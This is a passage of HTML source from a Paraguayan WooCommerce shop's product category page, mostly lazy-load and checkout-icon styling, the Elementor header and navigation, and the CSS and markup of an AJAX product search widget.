.wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-392b12a1-1598-410e-8aa3-fd5457ba9d44: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"392b12a1-1598-410e-8aa3-fd5457ba9d44","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-9b451521-49c4-4573-b59d-ac45d7b03256: url('https:\/\/mannah.com.py\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"9b451521-49c4-4573-b59d-ac45d7b03256","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script></head>
<body class="archive tax-product_cat term-higeen term-59 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-mannah-theme theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-page-5460 elementor-default elementor-template-full-width elementor-kit-1919">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="2042" class="elementor elementor-2042 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-f4581bb e-flex e-con-boxed e-con e-parent" data-id="f4581bb" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6950276 elementor-shape-circle e-grid-align-left elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="6950276" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-38cf2fb" href="https://www.facebook.com/MannahSRL/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-94664b8" href="https://www.instagram.com/mannahsrl/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-f7f99e6" href="https://wa.me/59561501110" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f11692a e-flex e-con-boxed e-con e-parent" data-id="f11692a" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1bb6a1f ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1bb6a1f" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
											<a href="https://mannah.com.py">
			<img width="300" height="149" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20149'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-2044" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png" /><noscript><img width="300" height="149" src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png" class="attachment-medium size-medium wp-image-2044" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
											</div>
					</div>
				</div>
		<div data-dce-background-color="#FFFFFFF2" class="elementor-element elementor-element-9a7adb2 e-flex e-con-boxed e-con e-parent" data-id="9a7adb2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fa716bf elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-inherit elementor-widget-tablet__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="fa716bf" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-fa716bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://mannah.com.py/empresa/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://mannah.com.py/productos/" class="elementor-item">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://mannah.com.py/marcas/" class="elementor-item">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7394"><a href="https://mannah.com.py/acciones/" class="elementor-item">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://mannah.com.py/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fa716bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5495"><a href="https://mannah.com.py/empresa/" class="elementor-item" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://mannah.com.py/productos/" class="elementor-item" tabindex="-1">Productos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://mannah.com.py/marcas/" class="elementor-item" tabindex="-1">Marcas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7394"><a href="https://mannah.com.py/acciones/" class="elementor-item" tabindex="-1">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5459"><a href="https://mannah.com.py/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-63f6c2e elementor-widget__width-auto dce_masking-none ob-has-background-overlay elementor-widget elementor-widget-image" data-id="63f6c2e" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:90,&quot;end&quot;:90}},&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
																<a href="https://mannah.com.py">
							<img fetchpriority="high" width="800" height="429" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20429'%3E%3C/svg%3E" class="attachment-large size-large wp-image-2040" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png 1024w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-300x161.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-768x412.png 768w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-600x322.png 600w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color.png 1453w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png" /><noscript><img fetchpriority="high" width="800" height="429" src="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png" class="attachment-large size-large wp-image-2040" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png 1024w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-300x161.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-768x412.png 768w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-600x322.png 600w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color.png 1453w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				<div class="elementor-element elementor-element-dcb52a7 elementor-widget__width-inherit elementor-widget-tablet__width-initial ob-has-background-overlay elementor-widget elementor-widget-ucaddon_woocommerce_ajax_search" data-id="dcb52a7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_woocommerce_ajax_search.default">
				<div class="elementor-widget-container">
					
<!-- start Woo AJAX Search -->
		<link data-minify="1" id='font-awesome-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css?ver=1768479099' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >

<style>/* widget: Woo AJAX Search */

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper{
	
    position:relative;
    display:flex;
    width:100%;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__title
{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title b.uc-capitalized,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title:not(b.uc-capitalized)::first-letter {
  text-transform: none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-wrapper-inside
{
  width:100%;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper span{
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper input{
  width:100%;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input-wrapper-inner
{
  position:relative;
  flex-grow:1;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__items{
	position:absolute;
    left:0px;
    width:100%;
  	z-index:999999;
    overflow:hidden;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link{
	display:flex;
    align-items:center;
    gap:10px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-image{
    display:block;
    flex-grow:0;
    flex-shrink:0;
} 

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input-wrapper{
	position:relative;
    display:flex;
    align-items:center;
    justify-content:center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-panel{
  	width: 100%;
	overflow: hidden;
  	transition: width .5s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card{
  	text-align: center;
  	padding: 10px;
    flex-direction: column;
    gap: 10px;
  	display: flex;
  	border-left: 1px solid #c9c9c9;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card-img img{
  	margin: 0 auto;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__items{
	display: flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item{
	transition: background-color .3s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item.uc-selected{
	background-color: #ccc;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list{
	display: flex;
  	flex-wrap: nowrap;
  	width: 100%;
  	transition: transform .3s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list-inner{
	flex: 0 0 100%;
  	max-width: 100%;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-header{
	display: flex;
  	justify-content: space-between;
  	align-items: center;
  	direction: ltr; 
              display: none;
    }

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-pages{
	display: flex;
  	gap: 5px;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-navigation-panel{
	display: flex;
  	gap: 15px;
  	justify-content: space-between;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrows{
	display: flex;
  	justify-content: space-between;
  	gap: 10px;
  	cursor: pointer;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrows .uc-inactive{
	opacity: .5;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-left{
	position: relative;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-left::before{
	font-family: "Font Awesome 5 Free";
    content: "\f104";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-right::before{
	font-family: "Font Awesome 5 Free";
    content: "\f105";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn
{
  display:flex;
  align-items:center;
  justify-content:center;
  flex-grow:0;
  flex-shrink:0;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn.uc-inactive{
	cursor: default;
  	opacity: 0.7;
	pointer-events: none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn_icon
{
  line-height:1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn svg
{
  height:1em;
  width:1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-loading .uc-ajax-search__spinner__loader-wrapper{
	display:flex !important;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__error{
	color:red;
    padding-top:15px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner__loader-wrapper{
  position:absolute;
  top:50%;
  transform:translateY(-50%);
  inset-inline-end: 15px;
  height: 100%;
  align-items: center;
  justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner {
  animation: ajaxsearchrotate 2s linear infinite;
  z-index: 2;
  width: 25px;
  height: 25px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner-path {
  stroke-linecap: round;
  animation: ajaxsearchdash 1.5s ease-in-out infinite;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list-inner
{
  display:grid;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-input-placeholder { /* Edge */
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 ::placeholder {
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input.uc-active{
 caret-color: unset;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input{
 caret-color: transparent;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-price{
margin-left: auto;
}

/* input type: number - hide arrows in Chrome, Safari, Edge, Opera */
#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-outer-spin-button,
#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* input type: number - hide arrows in Firefox */
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons__number {
  -moz-appearance: textfield;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons{
	display: flex;
  	justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons button{
	display: flex;
  	justify-content: center;
  	align-items: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons input{
	max-width: 100px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .added_to_cart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__product-page{
	text-align: center;
    text-decoration: none;
    text-transform: none;
	transition: all 0.25s ease-in-out;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .added_to_cart{
	display: inline-block;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__product-page{
	display: inline-block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .ue-inner-btn-wrapper
{
  display:flex;
  align-items:center;
  justify-content:center;
  position: relative;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart.added
{
  display:none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 span.add-to-cart__loader{
  	position: absolute;
  	right: 0;
  	top: 50%;
  	transform: translate(0, -50%);
  	line-height: 1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .add_to_cart_button.loading span.add-to-cart__loader{
	display: inline-block !important;
}

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-panel .uc-search-item__link-price{
	display: none;
  }



  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-price{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-img{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-title{
	display: none;
  }


@keyframes ajaxsearchrotate {
  100% {
    transform: rotate(360deg);
  }
}

@keyframes ajaxsearchdash {
  0% {
    stroke-dasharray: 1, 150;
    stroke-dashoffset: 0;
  }
  50% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -35;
  }
  100% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -124;
  }
}



</style>

<div class="uc-ajax-search-wrapper  uc-filterable-grid uc-grid-norefresh " id="uc_woocommerce_ajax_search_elementor_dcb52a7">
<div class="uc-ajax-search-wrapper-inside">

	
  <div class="uc-ajax-search__input-wrapper">
    
    <div class="uc-ajax-search__input-wrapper-inner">
      <input type="text" class="uc-ajax-search__input" value="" placeholder="Buscar productos" data-open-homeurl="_self">

    
    

   
      
       <div class="uc-ajax-search__spinner__loader-wrapper" style='display:none'>
    
        <svg class="uc-ajax-search__spinner" viewBox="0 0 50 50">
          <circle class="uc-ajax-search__spinner-path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>  
    
       </div>
      
    </div>
      
	<button type="button" class="uc-ajax-search__btn uc-inactive" value=""><span class="uc-ajax-search__btn_icon"><i class='fas fa-search'></i></span></button> 
	

      
    
      <div class="uc-ajax-search__error" style="display:none"></div>    
    
      <div class="uc-ajax-search__items uc-items-wrapper" style='display:none' data-pagination="false" data-num-items="5" data-debug-list="false" data-editor="no" data-keys="true" data-pagination-position="after" data-no-results-text="Sin resultados" data-results-text="Results" data-goto-on-enter="true" data-bold-phrase="true" data-card-width="50" data-show-product-card="false">
        <div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-tea-leaf-whisper-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
